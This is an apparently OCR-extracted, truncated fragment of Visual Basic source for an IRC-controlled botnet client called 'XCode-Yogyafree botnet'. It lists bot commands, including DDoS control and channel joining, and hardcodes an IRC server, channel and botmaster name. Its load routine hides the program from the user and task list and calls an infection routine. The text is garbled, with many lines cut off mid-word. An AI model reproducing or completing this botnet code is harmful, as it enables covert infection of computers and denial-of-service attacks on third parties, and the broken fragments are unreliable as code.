 eneral
Form
Unload
ab|
' !ddos.status
' !ddos.stop
' !url <site> example: !url
' !join <channel> example: !join #
' !part <channel> example: !part #
' !version
Private Declare Function CopyFile Lib "kernel32" Alias "C
Const Server As String = "arcor.dal.net" 'server irc
Const port As Integer = "6667" 'Port
Const Channel As String = "#tempatbot" 'Channel untuk m
Const Master As String = "famcode" 'Botmaster
Const Versi As String = "XCode-Yogyafree botnet. Open Edi
Dim DataGetWsc As String
Private Sub Form_Load()
WinSockIRC.Connect Server, port
timerrekonek.Enabled = True
Me.Hide
App.TaskVisible = False
infeksi
End Sub